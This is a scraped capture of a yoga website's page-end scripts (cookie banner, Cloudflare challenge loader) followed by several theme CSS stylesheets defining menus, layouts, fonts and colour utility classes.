Policy","url":"https:\/\/holyyoga.net\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
</script>
<script defer src="https://holyyoga.net/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1754405366" id="cmplz-cookiebanner-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"caa74cc882774c3dacf29d9a454f7e9a","s":"_1480","sandbox":false}</script>

                
    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b6d122a7dec4af4',t:'MTc2NzIxODY1MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/css/theme_global.css?ver=6.8.3
body_size: 367
content:
.cls-form-exist header {
    background-color: #7d72a2 !important;
}
ul.products  li .woocommerce-Price-amount.amount {
		    font-size: 18px;
		}	
		
		@media only screen and (min-width: 1390px) {
			#infFormIframe_2 {
			    height: 580px !important;
			}
		}	
		@media only screen and (max-width: 1390px) {
			#infFormIframe_2 {
			    height: 840px !important;
			}
		}	
		#main-header .et_mobile_menu {
  padding: 0;
}
#main-header .et_mobile_menu li, #main-header .et_mobile_menu li a {
  background: #fff;
  color: #686868;
}
#main-header .et_mobile_menu li a {
  font-size: 16px;
  font-family: Lato;
  font-weight: 400;
}
#mobile_menu .sub-menu, #mobile_menu .sub-menu li {
  background: #424242;
  padding-left: 0 !important;
}
#mobile_menu .sub-menu li a {
  color: #fff;
}
#mobile_menu .sub-menu li a {
  background: #424242;
}
body #main-header #mobile_menu ul.sub-menu {
  display: none !important;
}
body #main-header #mobile_menu li.menu-item-has-children .mobile-toggle, body #main-header #mobile_menu li.page_item_has_children .mobile-toggle {
    width: 50px;
    height: 100%;
    padding: 0 !important;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 999;
}

body #main-header #mobile_menu > li.menu-item-has-children::after, body #main-header #mobile_menu > li.page_item_has_children::after {
    content: '';
    content: "\33";
    position: absolute;
    right: 5px;
    padding: 10px;
    z-index: 99;
    top: 0;
    background: 0 0;
    font-size: inherit;
    font-family: "ETmodules" !important;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    text-transform: none;
    speak: none;
    font-size: 26px;
}
body #main-header #mobile_menu ul.sub-menu.visible {
    display: block !important;
    -webkit-transition: all .5s linear;
-moz-transition: all .5s linear;
-o-transition: all .5s linear;
transition: all .5s linear;
}
#mobile_menu li {
    position: relative;
}
body #main-header #mobile_menu > li.menu-item-has-children, body #main-header #mobile_menu > li.page_item_has_children {
    position: relative;
}
body #main-header #mobile_menu li.menu-item-has-children .mobile-toggle, body #main-header #mobile_menu li.page_item_has_children .mobile-toggle {
    width: 50px;
    height: 100%;
    padding: 0 !important;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 999;
}
a.mobile-toggle {
    font-size: 36px !important;
    text-shadow: none !important;
    color: 
    #000 !important;
    font-weight: 700 !important;
}
a.mobile-toggle {
    background: 0 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/css/single-flow.css?ver=6.8.3
body_size: 1283
content:
html, html body {
	  float: left;
	  width: 100%;
	  overflow-x: hidden;
	}
	a.et_pb_button:focus, a.et_pb_button:hover {
	    color: #23527c;
	    text-decoration: none !important;
	}
	.et_pb_button:hover::after {
	    margin-left: 0 !important;
	    display: none;
	}
	.et_pb_button:hover {
	    padding: .3em 1em;
	}
    .cls-meta-title {
        font-weight: bold !important;
        font-style: normal !important;
    }
    .para-info {
        font-style: normal !important;
    }
    .footer-address.street-address {
        font-style: normal !important;
    }
    .single-instructor .blog-right{
		width: 80%;
		float: right;
	}
	.single-instructor .blog-left{
		width: 20%;
		float: right;
	}
	.backLink{
		float: left;width: 100%;
	}
	@media screen and (min-width:992px) {

#et-secondary-nav .menu-item-has-children > a:first-child, #top-menu .menu-item-has-children > a:first-child {
    padding-right: 20px;
    padding-left: 0;
    padding-top: 0;
}
.et_header_style_left #et-top-navigation nav > ul > li > a, .et_header_style_split #et-top-navigation nav > ul > li > a {
    padding-bottom: 39px;
    padding-left: 0;
    padding-top: 0;
}
.et_header_style_left #et-top-navigation nav > ul > li > a, .et_header_style_split #et-top-navigation nav > ul > li > a {
    padding-bottom: 39px;
    padding-right: 0;
}
#et-info-email:hover, #et-secondary-menu > ul > li > a:hover, #top-menu-nav > ul > li > a:hover, .et-social-icons a:hover{
    background: transparent;
    background-color: transparent;
}
}
    @media (min-width: 640px)(max-width: 992px) {
    	.single-instructor .blog-right{
    		width: 70%;
    		float: right;
    	}
    	.single-instructor .blog-left{
    		width: 30%;
    		float: right;
    	}
    }
    @media (max-width: 640px) {
    	.et-db #et-boc .et_pb_button {
		    float: none;
		}
    	.single-instructor .blog-right{
    		width: 100%;
    		float: right;
    	}
    	.single-instructor .blog-left{
    		width: 100%;
    		float: right;
    	}
    	.backLink{
			float: left;width: 100%; text-align: center;
		}
    }
    .cls-back-btn{margin-top: 40px}
    .para-info label {
        font-size: 16px;
        color: #3b3e47;
        font-family: 'Oswald', sans-serif;
        font-weight: 400;
        text-transform: uppercase;
        padding-right: 10px;
    }
    .para-info {
        margin-bottom: 10px;
        font-size: 18px;
    }
    .acf-map {
        width: 100%;
        height: 400px;
        border: #ccc solid 1px;
        margin: 20px 0;
    }
    .acf-map img {
        max-width: inherit !important;
    }
    .cls-meta-title {
        font-family: 'Roboto', sans-serif !important;
        font-weight: 800;
        color: #3B3E3B;
        font-size: 18px;
        margin-bottom: 10px;
        display: block;
    }
    .cls-meta-outer {
        margin-bottom: 18px;
    }
    #instructorTitle h1 {
        float: left;
        margin: 0;
        font-size: 20px;
        text-transform: inherit;
        font-weight: 600;
        padding: 0;
        font-family: 'Roboto',sans-serif !important;
    }
    #instructorTitle {
        float: left;
        width: 100%;
        margin: 15px 0;
        font-family: 'Roboto',sans-serif !important;
    }
    #videoSecFlow .innerVideoSecFlow {
      float: left;
      width: 100%;
      background: #fff;
      margin-bottom: 80px;
      padding-top: 15px;
    }
    #main-content {
      float: left;
      width: 100%;
      background: #ededed;
      font-family: 'Roboto',sans-serif !important;
    }
    .SecFlowSidebar {
      float: left;
      width: 100%;
      background: transparent;
      min-height: 200px;
      margin-bottom: 80px;
      padding-top: 0px;
      font-family: 'Roboto',sans-serif !important;
    }
    #main-footer {
      float: left;
      width: 100%;
    }
    #et-main-area {
      float: left;
      width: 100%;
    }
    #videoSecFlow .innerVideoSecFlow .flowTop {
      float: left;
      width: 100%;
    }
    #videoSecFlow .innerVideoSecFlow .single-profile-pic-container {
      float: left;
      width: 100%;
      height: auto !important;
    }
    #videoSecFlow .innerVideoSecFlow .flowInfo {
      float: left;
      width: 100%;
      font-family: 'Roboto',sans-serif !important;
    }
    #instructorTitle h1 .focusesList {
        margin: 0 5px 10px 5px;
        font-size: 14px;
        font-weight: normal;
        border: 2px solid #7d72a2;
        padding: 3px 10px;
        color: #7d72a2 !important;
        font-family: 'Roboto',sans-serif !important;
    }

    .instructorsInfo {
      float: left;
      width: 100%;
      position: relative;
      font-family: 'Roboto',sans-serif !important;
    }
    .instructorsInfo #flowImgIcon {
      width: 65px;
      height: 65px;
      border-radius: 50%;
      border: 2px solid #7d72a2;
      padding: 5px;
      position: absolute;
      left: 0;
      top: 0;
    }
    .instructorData {
      float: left;
      width: 100%;
      position: relative;
      padding-left: 70px;
      margin-top: 8px;
      min-height: 65px;
      font-family: 'Roboto',sans-serif !important;
    }
    .instructorData .cls-meta-title {
      font-size: 16px;
      margin: 0;
      float: left;
      width: 100%;
      font-family: 'Roboto',sans-serif !important;
    }
    .instructorData .instructorVal {
      float: left;
      width: 100%;
      color: #7d72a2;
      font-family: 'Roboto',sans-serif !important;
    }

    .instructorsInfo #flowImgIcon {
      background-size: cover !important;
      background-position: center !important;
    }
    .flowInfo .cls-meta-outer {
      float: left;
      width: 100%;
      margin: 0 0 5px 0;
    }
    .flowInfo .cls-meta-outer .cls-meta-title {
      font-size: 18px;
      float: left;
    }
    .flowInfo .cls-meta-outer .para-info {
      float: left;
      font-size: 18px;
      margin-left: 10px;
    }
    .et-db #et-boc .et_pb_button {
      margin: 0;
    }
    .backLink #et-boc {
      margin-bottom: 20px;
    }
    .backLink {
      padding: 0 15px;
    }
    #main-content .container {
      padding-top: 20px;
    }

    .instructorsInfo {
      border-bottom: 1px solid #ededed;
      padding-bottom: 8px;
      margin-bottom: 10px;
    }
    .flowInfo .cls-meta-outer .cls-meta-title {
      margin-bottom: 0;
    }
    .flowInfo .cls-meta-outer .para-info {
      margin-bottom: 0;
    }
    #videoSecFlow .innerVideoSecFlow {
        padding-bottom: 20px;
    }
    .flowContet {
        float: left;
        width: 100%;
    }
    .flowContetInner {
        float: left;
        width: 100%;
        margin-top: 10px;
    }
    .flowContetInner p {
        float: left;
        width: 100%;
        font-size: 16px;
        font-family: 'Roboto',sans-serif !important;
    }
    #main-content .container::before {
        position: absolute;
        top: 0;
        width: 0;
        height: 100%;
        background-color: #e2e2e2;
        content: "";
    }

    .SecFlowSidebar .widget {
      float: left;
      width: 100%;
      background: #fff;
      margin-bottom: 25px;
    }
    .SecFlowSidebar .widget h2.widgettitle {
      float: left;
      margin: 0;
      width: 100%;
      text-align: center;
      font-size: 18px;
      background: #7d72a2;
      color: #fff;
      padding: 12px;
      font-family: 'Roboto',sans-serif;
    }
    .siderContentInnerSEC ul li {
        float: left;
        width: 100%;
        margin-bottom: 15px;
    }
    .siderContentInnerSEC {
        float: left;
        width: 100%;
        padding: 15px;
        font-size: 14px;
    }

--- FILE ---
content_type: text/css
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/css/style.css?ver=1977629021
body_size: 55001
content:
@charset "UTF-8";
@import url(https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&display=swap);
@import url(https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap);
@font-face{font-family:Georgia;src:url('../fonts/hy_fonts/Georgia.eot');src:url('../fonts/hy_fonts/fonts/Georgia.eot?#iefix') format('embedded-opentype'),url('../fonts/hy_fonts/fonts/Georgia.woff2') format('woff2'),url('../fonts/hy_fonts/fonts/Georgia.woff') format('woff'),url('../fonts/hy_fonts/fonts/Georgia.ttf') format('truetype'),url('../fonts/hy_fonts/fonts/Georgia.svg#Georgia') format('svg')}
@font-face{font-family:Georgia;src:url('../fonts/hy_fonts/Georgia-Bold.woff2') format('woff2'),url('../fonts/hy_fonts/Georgia-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}
@font-face{font-family:Georgia;src:url('../fonts/hy_fonts/Georgia-Italic.woff2') format('woff2'),url('../fonts/hy_fonts/Georgia-Italic.woff') format('woff');font-weight:400;font-style:italic;font-display:swap}
@font-face{font-family:Georgia;src:url('../fonts/hy_fonts/Georgia-BoldItalic.woff2') format('woff2'),url('../fonts/hy_fonts/Georgia-BoldItalic.woff') format('woff');font-weight:700;font-style:italic;font-display:swap}
@font-face{font-family:Optima;src:url('../fonts/hy_fonts/Optima-Bold.woff2') format('woff2'),url('../fonts/hy_fonts/Optima-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}
@font-face{font-family:Optima;src:url('../fonts/hy_fonts/Optima-Medium.woff2') format('woff2'),url('../fonts/hy_fonts/Optima-Medium.woff') format('woff');font-weight:500;font-style:normal;font-display:swap}
@font-face{font-family:Optima;src:url('../fonts/hy_fonts/Optima.woff2') format('woff2'),url('../fonts/hy_fonts/Optima.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramond-BoldItalic.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramond-BoldItalic.woff') format('woff');font-weight:700;font-style:italic;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramondLight.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramondLight.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramondLight-Italic.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramondLight-Italic.woff') format('woff');font-weight:300;font-style:italic;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramond-Italic.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramond-Italic.woff') format('woff');font-weight:400;font-style:italic;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramond.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramond.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}
@font-face{font-family:'Apple Garamond';src:url('../fonts/hy_fonts/AppleGaramond-Bold.woff2') format('woff2'),url('../fonts/hy_fonts/AppleGaramond-Bold.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}
@font-face{font-family:'Bartes Malaga';src:url('../fonts/hy_fonts/BartesMalaga.woff2') format('woff2'),url('../fonts/hy_fonts/BartesMalaga.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}
bg_purple{background-color:#7573b5}
bg_teal{background-color:#00b3b4}
bg_salmon{background-color:#f79a80}
*,::after,::before{box-sizing:border-box}
body{font-size:15px;line-height:30px;font-weight:400;color:#828282;font-family:'Apple Garamond',sans-serif;padding:0;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-break:break-word}
body,html{-moz-osx-font-smoothing:grayscale}
a:focus,a:hover{text-decoration:none;outline:0;outline-offset:0;color:#7573b5}
a,a:active,a:focus{color:#828282}
.btn,a,input,select,textarea{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
img{max-width:100%;height:auto}
video{background-size:cover;display:table-cell;vertical-align:middle;width:100%}
p{margin:0 0 25px}
b,strong{font-weight:600}
.alt-font strong{font-weight:600}
.last-paragraph-no-margin p:last-of-type{margin-bottom:0}
dl,ol,ul{list-style-position:outside;margin-bottom:25px}
ul{margin:0;padding:0}
input,select,textarea{border:1px solid #dfdfdf;padding:10px 15px;width:100%;margin:0 0 15px 0;max-width:100%;resize:none;outline:0;color:#828282;line-height:initial}
select{background-image:url(../images/down-arrow.png);background-position:right 14px center;background-repeat:no-repeat;background-size:10px;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}
input[type=submit]{width:auto}
input[type=button],input[type=email],input[type=password],input[type=search],input[type=submit],input[type=text],textarea{-webkit-appearance:none}
input:focus,textarea:focus{border:1px solid #b9b9b9;outline:0}
input[type=submit]:focus{outline:0}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}
input::-ms-clear{display:none}
input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:active,select:-webkit-autofill:focus,select:-webkit-autofill:hover{transition:background-color 5000s;transition:all 0s 50000s;-webkit-animation-name:autofill;-webkit-animation-fill-mode:both}
select::-ms-expand{display:none}
iframe{border:0}
button,button:focus,button:hover{outline:0}
.main-content{z-index:2;background-color:#fff;overflow:visible;position:relative}
::selection{color:#000;background:#dbdbdb}
::-moz-selection{color:#a6a6a6;background:#dbdbdb}
::-webkit-input-placeholder{color:#a6a6a6;text-overflow:ellipsis}
::-moz-placeholder{color:#a6a6a6;text-overflow:ellipsis;opacity:1}
:-ms-input-placeholder{color:#a6a6a6;text-overflow:ellipsis;opacity:1}
.placeholder-light::-webkit-input-placeholder{color:#fff}
.placeholder-light::-moz-placeholder{color:#fff}
.placeholder-light:-ms-input-placeholder{color:#fff}
.placeholder-dark::-webkit-input-placeholder{color:#232323}
.placeholder-dark::-moz-placeholder{color:#232323}
.placeholder-dark:-ms-input-placeholder{color:#232323}
.no-transition{transition:all 0s ease-in-out!important;-moz-transition:all 0s ease-in-out!important;-webkit-transition:all 0s ease-in-out!important;-ms-transition:all 0s ease-in-out!important;-o-transition:all 0s ease-in-out!important}
.transition{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.alt-font{font-family:Optima,sans-serif}
.main-font{font-family:'Apple Garamond',sans-serif!important}
h1,h2,h3,h4,h5,h6{margin:0 0 25px 0;padding:0;letter-spacing:-.5px;font-weight:inherit;font-family:Optima;color:#212529}
h1{font-size:5rem;line-height:5rem}
h2{font-size:3.9rem;line-height:4.2rem}
h3{font-size:3.4rem;line-height:3.9rem}
h4{font-size:2.85rem;line-height:3.4rem}
h5{font-size:2.3rem;line-height:3rem}
h6{font-size:1.8rem;line-height:2.5rem}
.font-size-0{font-size:0}
.text-very-small{font-size:11px;line-height:14px}
.text-extra-small{font-size:12px;line-height:16px}
.text-small{font-size:13px;line-height:22px}
.text-medium{font-size:14px;line-height:20px}
.text-extra-medium{font-size:16px;line-height:28px}
.text-large{font-size:18px;line-height:22px}
.text-extra-large{font-size:20px;line-height:28px}
.title-extra-small{font-size:30px;line-height:32px}
.title-small{font-size:36px;line-height:42px}
.title-large{font-size:100px;line-height:95px}
.title-large-2{font-size:70px;line-height:80px}
.title-large-3{font-size:80px;line-height:80px}
.title-extra-large{font-size:130px;line-height:120px}
.title-extra-large-heavy{font-size:11rem;line-height:11rem}
.text-big{font-size:200px;line-height:200px}
.text-extra-big{font-size:230px;line-height:230px}
.text-extra-big-2{font-size:300px;line-height:260px}
.parallax-title{padding:16px 35px;display:inline-block}
.btn-link.text-white,.text-white,a.text-white-hover:hover{color:#fff}
.btn-link.text-black,.text-black,a.text-black-hover:hover{color:#000}
.btn-link.text-extra-dark-gray,.text-extra-dark-gray,a.text-extra-dark-gray-hover:hover{color:#232323}
.btn-link.text-dark-gray,.text-dark-gray,a.text-dark-gray-hover:hover{color:#626262}
.btn-link.text-extra-medium-gray,.text-extra-medium-gray,a.text-extra-medium-gray-hover:hover{color:#757575}
.btn-link.text-medium-gray,.text-medium-gray,a.text-medium-gray-hover:hover{color:#939393}
.btn-link.text-extra-light-gray,.text-extra-light-gray,a.text-extra-light-gray-hover:hover{color:#b7b7b7}
.btn-link.text-light-gray,.text-light-gray,a.text-light-gray-hover:hover{color:#d6d5d5}
.btn-link.text-very-light-gray,.text-very-light-gray,a.text-very-light-gray-hover:hover{color:#ededed}
.btn-link.text-fast-blue,.text-fast-blue,a.text-fast-blue-hover:hover{color:#7573b5}
.btn-link.text-neon-blue,.text-neon-blue,a.text-neon-blue-hover:hover{color:#3452ff}
.btn-link.text-light-pink,.text-light-pink,a.text-light-pink-hover:hover{color:#f18c8c}
.btn-link.text-red,.text-red,a.text-red-hover:hover{color:#fe0127}
.btn-link.text-dark-red,.text-dark-red,a.text-dark-red-hover:hover{color:#d23134}
.btn-link.text-parrot-green,.text-parrot-green,a.text-parrot-green-hover:hover{color:#cee002}
.btn-link.text-green,.text-green,a.text-green-hover:hover{color:#27ae60}
.btn-link.text-olivine-green,.text-olivine-green,a.text-olivine-green-hover:hover{color:#8bb867}
.btn-link.text-dark-charcoal,.text-dark-charcoal,a.text-dark-charcoal-hover:hover{color:#2f2f2f}
.btn-link.text-penguin-white,.text-penguin-white,a.text-penguin-white-hover:hover{color:#f1edea}
.btn-link.text-orange,.text-orange,a.text-orange-hover:hover{color:#fd961e}
.btn-link.text-dark-orange,.text-dark-orange,a.text-dark-orange-hover:hover{color:#ff6437}
.btn-link.text-neon-orange,.text-neon-orange,a.text-neon-orange-hover:hover{color:#ff7a56}
.btn-link.text-light-orange,.text-light-orange,a.text-light-orange-hover:hover{color:#e8bf47}
.btn-link.text-dark-red,.text-dark-red,a.text-dark-red-hover:hover{color:#e12837}
.btn-link.text-radical-red,.text-radical-red,a.text-radical-red-hover:hover{color:#fb4f58}
.btn-link.text-golden,.text-golden,a.text-golden-hover:hover{color:#ca943d}
.btn-link.text-golden-yellow,.text-golden-yellow,a.text-golden-yellow-hover:hover{color:#ff9c00}
.btn-link.text-dark-golden-yellow,.text-dark-golden-yellow,a.text-dark-golden-yellow-hover:hover{color:#cb933d}
.btn-link.text-golden-brown,.text-golden-brown,a.text-golden-brown-hover:hover{color:#cd9452}
.btn-link.text-slate-blue,.text-slate-blue,a.text-slate-blue-hover:hover{color:#262b35}
.btn-link.text-slate-blue-light,.text-slate-blue-light,a.text-slate-blue-light-hover:hover{color:#8890a4}
.btn-link.text-medium-slate-blue,.text-medium-slate-blue,a.text-medium-slate-blue-hover:hover{color:#374162}
.btn-link.text-dark-slate-blue,.text-dark-slate-blue,a.text-dark-slate-blue-hover:hover{color:#1f232c}
.btn-link.text-brown,.text-brown,a.text-brown-hover:hover{color:#986248}
.btn-link.text-blue-wood,.text-blue-wood,a.text-blue-wood-hover:hover{color:#373a63}
.btn-link.text-purple,.text-purple,a.text-purple-hover:hover{color:#502e95}
.btn-link.text-medium-purple,.text-medium-purple,a.text-medium-purple-hover:hover{color:#3a285e}
.btn-link.text-dark-purple,.text-dark-purple,a.text-dark-purple-hover:hover{color:#333045}
.btn-link.text-very-light-desert-storm,.text-very-light-desert-storm,a.very-light-desert-storm:hover{color:#faf6f3}
.btn-link.text-yellow-ochre,.text-yellow-ochre,a.text-yellow-ochre-hover:hover{color:#c89965}
.btn-link.text-yellow-ochre-light,.text-yellow-ochre-light,a.text-yellow-ochre-light-hover:hover{color:#c3964e}
.btn-link.text-fast-yellow,.text-fast-yellow,a.text-fast-yellow-hover:hover{color:#f4d956}
.btn-link.text-yellow,.text-yellow,a.text-yellow-hover:hover{color:#ffeb04}
.btn-link.text-salmon-rose,.text-salmon-rose,a.text-salmon-rose-hover:hover{color:#7573b5}
.btn-link.text-tussock,.text-tussock,a.text-tussock-hover:hover{color:#bf8c4c}
.btn-link.text-greenish-slate,.text-greenish-slate,a.text-greenish-slate-hover:hover{color:#445a58}
.btn-link.text-seashell,.text-seashell,a.text-seashell-hover:hover{color:#f9f6f3}
.btn-link.text-shamrock-green,.text-shamrock-green,a.text-shamrock-green-hover:hover{color:#2ed47c}
.btn-link.text-light-brownish-orange,.text-light-brownish-orange,a.text-light-brownish-orange-hover:hover{color:#e6994e}
.btn-link.text-greenish-gray,.text-greenish-gray,a.text-greenish-gray-hover:hover{color:#969896}
.btn-link.text-light-greenish-gray,.text-light-greenish-gray,a.text-light-greenish-gray-hover:hover{color:#9fa29f}
.btn-link.text-yellowish-green,.text-yellowish-green,a.text-yellowish-green-hover:hover{color:#c7da26}
.btn-link.text-copper-red,.text-copper-red,a.text-copper-red-hover:hover{color:#cc754c}
.btn-link.text-sunglow,.text-sunglow,a.text-sunglow-hover:hover{color:#ffcc2e}
.btn-link.text-orange-zest,.text-orange-zest,a.text-orange-zest-hover:hover{color:#ca7741}
.btn-link.text-dark-tussock,.text-dark-tussock,a.text-dark-tussock-hover:hover{color:#bd884c}
.btn-link.text-echo-blue,.text-echo-blue,a.text-echo-blue-hover:hover{color:#abadb7}
.btn-link.text-violet,.text-violet,a.text-violet-hover:hover{color:#89af44}
.btn-link.text-very-light-gray-transparent,.text-very-light-gray-transparent,a.text-very-light-gray-transparent-hover:hover{color:rgba(237,237,237,.22)}
.btn-link.text-extra-dark-gray-transparent,.text-extra-dark-gray-transparent,a.text-extra-dark-gray-transparent-hover:hover{color:rgba(46,46,46,.15)}
.btn-link.text-dark-gray-transparent,.text-dark-gray-transparent,a.text-dark-gray-transparent-hover:hover{color:rgba(98,98,98,.1)}
.btn-link.text-white-transparent,.text-white-transparent,a.text-white-transparent-hover:hover{color:rgba(255,255,255,.7)}
.btn-link.text-medium-white-transparent,.text-medium-white-transparent,a.text-very-light-white-transparent-hover:hover{color:rgba(255,255,255,.5)}
.btn-link.text-very-light-white-transparent,.text-very-light-white-transparent,a.text-very-light-white-transparent-hover:hover{color:rgba(255,255,255,.3)}
.text-gradient-magenta-orange{background:linear-gradient(to right,#e42464,#e42464,#f44f5c,#fa6259,#ff7357);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-magenta-orange-2{background:linear-gradient(to right,#ec606c,#ee6362,#ee6757,#ed6c4d,#eb7242);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-purple-magenta{background:linear-gradient(to right,#502970,#502970,#ac2775,#d42d6b,#f34259);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-light-purple-light-orange{background:linear-gradient(to right,#b783ff,#b783ff,#fa7cc1,#ff85a6,#ff9393);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-sky-blue-pink{background:linear-gradient(to right,#556fff,#556fff,#e05fc4,#f767a6,#ff798e);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-sky-blue-dark-pink{background:linear-gradient(to right,#5065da,#556fff,#c557ad,#e65f9a,#e66176);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-sky-blue-pink-2{background:linear-gradient(to right top,#6670ed,#556fff,#d45eba,#f767a6,#f5667d);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-peacock-blue-crome-yellow{background:linear-gradient(to right,#36c1e1,#36c1e1,#74cf8e,#bac962,#feb95b);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-peacock-blue-crome-yellow-2{background-image:linear-gradient(to right,#5cc088,#50c28d,#83b879,#c9a95e,#dda556);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-fast-blue-purple{background:linear-gradient(to right,#0039e3,#0039e3,#5e28dd,#741bd9,#8600d4);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-tan-geraldine{background-image:linear-gradient(to right,#ff9e78,#ff9979,#ff887c,#ff7c7d,#ff767e);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-tussock-greenish-slate{background:linear-gradient(90deg,#bf8c4c 0,#445a58 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-light-purple-light-red{background:linear-gradient(to right,#975ade,#af63d2,#d473c0,#ef7da7,#e6686f);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-light-brownish-orange-black{background:linear-gradient(to right,#e79e57,#9d9049,#62794c,#405c4c,#353d3c);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-turquoise-green-yellowish{background:linear-gradient(to right,#3edfb6,#58e49a,#7ce878,#a5e850,#d0e51b);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-gradient-red-violet-purple{background-image:linear-gradient(to right,#b93c90,#a92a96,#951a9d,#7b10a5,#5412ae);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.btn-link.text-gradient-orange-pink,.text-gradient-orange-pink,a.text-gradient-orange-pink,a.text-gradient-orange-pink-hover:hover{background:linear-gradient(to right,#ff6557 0,#ff367c 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.btn-link.text-gradient-fuego-turquoise,.text-gradient-fuego-turquoise,a.text-gradient-fuego-turquoise,a.text-gradient-fuego-turquoise-hover:hover{background:linear-gradient(to left,#0cd6a2,#56de9c,#91dc5d,#aedb40,#c7da26);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.text-border{-webkit-text-fill-color:transparent;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:white}
.text-border-width-1px{-webkit-text-stroke-width:1px}
.text-border-width-2px{-webkit-text-stroke-width:2px}
.text-border-width-3px{-webkit-text-stroke-width:3px}
.text-border-width-4px{-webkit-text-stroke-width:4px}
.text-border-width-5px{-webkit-text-stroke-width:5px}
.text-border-color-black{-webkit-text-stroke-color:#000000}
.letter-spacing-1-half{letter-spacing:.5px}
.letter-spacing-1px{letter-spacing:1px}
.letter-spacing-2px{letter-spacing:2px}
.letter-spacing-3px{letter-spacing:3px}
.letter-spacing-4px{letter-spacing:4px}
.letter-spacing-5px{letter-spacing:5px}
.letter-spacing-8px{letter-spacing:8px}
.letter-spacing-10px{letter-spacing:10px}
.letter-spacing-15px{letter-spacing:15px}
.letter-spacing-20px{letter-spacing:20px}
.letter-spacing-22px{letter-spacing:22px}
.letter-spacing-25px{letter-spacing:25px}
.letter-spacing-minus-1-half{letter-spacing:-.5px}
.letter-spacing-minus-1px{letter-spacing:-1px}
.letter-spacing-minus-2px{letter-spacing:-2px}
.letter-spacing-minus-3px{letter-spacing:-3px}
.letter-spacing-minus-4px{letter-spacing:-4px}
.letter-spacing-minus-5px{letter-spacing:-5px}
.letter-spacing-minus-6px{letter-spacing:-6px}
.letter-spacing-minus-7px{letter-spacing:-7px}
.letter-spacing-minus-8px{letter-spacing:-8px}
.letter-spacing-minus-9px{letter-spacing:-9px}
